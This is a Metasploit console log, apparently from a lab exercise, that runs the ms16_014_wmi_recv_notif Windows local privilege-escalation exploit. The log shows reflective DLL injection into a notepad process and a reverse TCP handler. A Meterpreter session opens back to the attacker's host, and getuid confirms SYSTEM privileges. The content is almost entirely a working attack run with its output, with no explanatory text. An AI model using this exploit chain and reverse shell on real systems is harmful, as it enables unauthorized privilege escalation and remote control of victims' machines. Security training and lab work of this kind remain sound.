 msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > exploit
[*] Started reverse TCP handler on 10.9.9.234:4444
[*] Launching notepad to host the exploit...
[+] Process 2424 launched.
[*] Reflectively injecting the exploit DLL into 2424...
[*] Injecting exploit into 2424...
[*] Exploit injected. Injecting payload into 2424...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 10.10.162.191
[*] Meterpreter session 4 opened (10.9.9.234:4444 -> 10.10.162.191:49293) at 2022-05-12 07:05:45 +0100
meterpreter > ls
Listing: C:\Users\user\Downloads
================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2020-04-17 05:22:39 +0100  desktop.ini
100777/rwxrwxrwx  7168  fil   2022-05-12 06:02:21 +0100  shell.exe
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >